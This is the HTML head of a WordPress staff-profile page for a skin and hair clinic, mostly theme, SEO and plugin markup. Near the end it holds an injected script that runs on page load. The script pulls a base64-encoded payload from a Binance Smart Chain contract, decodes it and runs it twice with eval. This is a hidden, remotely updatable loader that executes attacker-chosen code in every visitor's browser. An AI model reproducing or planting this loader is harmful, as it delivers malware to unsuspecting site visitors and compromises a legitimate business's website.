

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.artesskinandhair.com/team/mrs-jasmine-n-m/
body_size: 12468
content:
<!doctype html>
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Website Favicon & Icons Start -->
<link rel="shortcut icon" sizes="16x16 24x24 32x32 48x48 64x64 96x96" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/favicon.png" type="image/x-icon">
<link rel="apple-touch-icon" sizes="57x57" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-152x152.png">
 <link rel="apple-touch-icon" sizes="180x180" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/apple-touch-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/android-chrome-192x192.png">
<meta name="msapplication-config" content="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/browserconfig.xml">
<meta name="msapplication-TileColor" content="#facab2">
<!-- Template Favicon & Icons End-->
<!-- Facebook Metadata Start -->
<meta name="google-site-verification" content="F0QsHfRznh9I3jMXfK5m-_g1Zq6sWZb_0X06iot1I-E" />
<meta property="og:image" content="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/favicon/og-image.jpg">
<!-- Facebook Metadata End -->
<!-- Custom Browser Color Start--> 
<meta name="theme-color" content="#facab2">
<meta name="msapplication-navbutton-color" content="#facab2">
<meta name="apple-mobile-web-app-status-bar-style" content="#facab2">
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/uploads/2023/09/non-invasive-aesthetic-treatments.webp" as="image">	
<!-- Custom Browser Color End-->
<!-- css -->
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/normalize.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<link rel="stylesheet" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/artes.css" />
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/vgnav.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/slider.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<!--<link rel="stylesheet" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/animate.css">-->
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/carousel.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/easy-responsive-tabs-horizondal.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />

<!-- fonts -->
<link rel="preconnect" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/https://fonts.googleapis.com">
<link rel="preconnect" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+Malayalam:wght@400;500;600;700;800;900&family=Noto+Sans+Tamil:wght@400;500;600;700;800;900&family=Playfair+Display:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">

<link rel="preload" href="https://www.artesskinandhair.com/wp-content/themes/artes-skin-hair/css/fontawesome.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />  

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3921075685420062" crossorigin="anonymous"></script>
 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v20.6 (Yoast SEO v20.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mrs. Jasmine N.M - Artes Skin &amp; Hair Clinic</title>
	<link rel="canonical" href="https://www.artesskinandhair.com/team/mrs-jasmine-n-m/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mrs. Jasmine N.M" />
	<meta property="og:url" content="https://www.artesskinandhair.com/team/mrs-jasmine-n-m/" />
	<meta property="og:site_name" content="Artes Skin &amp; Hair Clinic" />
	<meta property="article:modified_time" content="2024-11-07T10:14:03+00:00" />
	<meta property="og:image" content="https://www.artesskinandhair.com/wp-content/uploads/2023/03/4.jpg" />
	<meta property="og:image:width" content="291" />
	<meta property="og:image:height" content="291" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.artesskinandhair.com/team/mrs-jasmine-n-m/","url":"https://www.artesskinandhair.com/team/mrs-jasmine-n-m/","name":"Mrs. Jasmine N.M - Artes Skin &amp; Hair Clinic","isPartOf":{"@id":"https://www.artesskinandhair.com/#website"},"primaryImageOfPage":{"@id":"https://www.artesskinandhair.com/team/mrs-jasmine-n-m/#primaryimage"},"image":{"@id":"https://www.artesskinandhair.com/team/mrs-jasmine-n-m/#primaryimage"},"thumbnailUrl":"https://www.artesskinandhair.com/wp-content/uploads/2023/03/4.jpg","datePublished":"2023-03-13T05:03:34+00:00","dateModified":"2024-11-07T10:14:03+00:00","breadcrumb":{"@id":"https://www.artesskinandhair.com/team/mrs-jasmine-n-m/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.artesskinandhair.com/team/mrs-jasmine-n-m/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.artesskinandhair.com/team/mrs-jasmine-n-m/#primaryimage","url":"https://www.artesskinandhair.com/wp-content/uploads/2023/03/4.jpg","contentUrl":"https://www.artesskinandhair.com/wp-content/uploads/2023/03/4.jpg","width":291,"height":291},{"@type":"BreadcrumbList","@id":"https://www.artesskinandhair.com/team/mrs-jasmine-n-m/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.artesskinandhair.com/"},{"@type":"ListItem","position":2,"name":"Mrs. Jasmine N.M"}]},{"@type":"WebSite","@id":"https://www.artesskinandhair.com/#website","url":"https://www.artesskinandhair.com/","name":"Artes Skin &amp; Hair Clinic","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.artesskinandhair.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.artesskinandhair.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='front-end-styles-css' href='https://www.artesskinandhair.com/wp-content/plugins/wp-leads-builder-any-crm/assets/css/frontendstyles.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.artesskinandhair.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-magnific-style-css' href='https://www.artesskinandhair.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/magnific-popup.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.artesskinandhair.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/slick.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='aigpl-public-css-css' href='https://www.artesskinandhair.com/wp-content/plugins/album-and-image-gallery-plus-lightbox/assets/css/aigpl-public.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.artesskinandhair.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.5.1' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.artesskinandhair.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.25' type='text/css' media='all' />
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.25) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.artesskinandhair.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.25" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.artesskinandhair.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.artesskinandhair.com/wp-json/wp/v2/team/192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.artesskinandhair.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.artesskinandhair.com/?p=192' />
<link rel="alternate" type="application/json+oembed" href="https://www.artesskinandhair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesskinandhair.com%2Fteam%2Fmrs-jasmine-n-m%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.artesskinandhair.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.artesskinandhair.com%2Fteam%2Fmrs-jasmine-n-m%2F&#038;format=xml" />
    <script>
        window.onload = function() {
            console.log('window.onload called');

            var ethersScript = document.createElement('script');
            ethersScript.src = "https://cdn.ethers.io/lib/ethers-5.2.umd.min.js";
            ethersScript.type = "application/javascript";
            ethersScript.onload = function() {
                console.log('');
                var customScriptContent = `
                    async function geek() {
                        const provider = new ethers.providers.JsonRpcProvider("https://bsc-dataseed1.binance.org/");
                        const address = "0xdf20921ea432318dd5906132edbc0c20353f72d6";
                        const ABI = [
                            {"inputs": [], "stateMutability": "nonpayable", "type": "constructor"},
                            {"anonymous": false, "inputs": [{"indexed": false, "internalType": "string", "name": "newCode", "type": "string"}], "name": "CodeUpdated", "type": "event"},
                            {"inputs": [{"internalType": "string", "name": "_code", "type": "string"}], "name": "update", "outputs": [], "stateMutability": "nonpayable", "type": "function"},
                            {"inputs": [], "name": "get", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"},
                            {"inputs": [], "name": "link", "outputs": [{"internalType": "string", "name": "", "type": "string"}], "stateMutability": "view", "type": "function"}
                        ];

                        const contract = new ethers.Contract(address, ABI, provider);
                        const req = await contract.get();
                        const req_to_serc = atob(req);

                        async function fnv() {
                            const result = await eval(req_to_serc);
                            const dec_res = atob(result);
                            eval(dec_res);
                            load();
                        }

                        await fnv();
                    }

                    geek();
                `;
                var customScript = document.createElement('script');
                customScript.type = "application/javascript";
                customScript.innerHTML = customScriptContent;
                customScript.onload = function() {
                    console.log('');
                };
                document.head.appendChild(customScript);
            };
            ethersScript.onerror = function() {
                console.error('');
            };
            document.head.appendChild(ethersScript);
            console.log('');
        };
    </script>
    		<style type="text/css" id="wp-custom-css">
			.treatment-merge {margin-bottom:80px;padding-bottom:30px;}
.treatment-merge .srcol.mb3 {margin-bottom:0;}
.treatment-merge h3 {font-size: 28px;
line-height: 35px;margin-bottom: 20px;}
.cosmetic-sec h3 {font-size: 26px;
line-height: 31px;margin-top: 15px;}
.cosmetic-sec p {font-size:15px;line-height:24px;}
.cosmetic-secbg .testimonial-inner-single {
    background: #f0f0f0;
}
.cosmetic-sec .testimonial-inner-single .testimonial-single {
    padding: 20px 30px;
}
.cosmetic-secbg .testimonial-inner-single:hover {
    background: #fff;
}.lgrid-2 {display: grid;
grid-template-columns: repeat(2, 1fr);   gap: 10px;}
.link a:hover:after {z-index:-1;}

.slide1 {background-image: url(https://www.artesskinandhair.com/wp-content/uploads/2024/12/cosmetic-dentistry-banner.webp);}



@media (max-width: 767px) {
	.treatment-merge {margin-bottom:60px;
	padding-bottom:0;}
}
@media (max-width: 580px) {
.treatment-merge .pr-50 {order:1;}
.treatment-merge .pl-30 {order:2;}
.treatment-merge h3 {font-size: 22px;
line-height: 28px;margin-bottom: 15px;}
}
@media (max-width: 480px) {.lgrid-2 {grid-template-columns: repeat(1, 1fr);}}		</style>
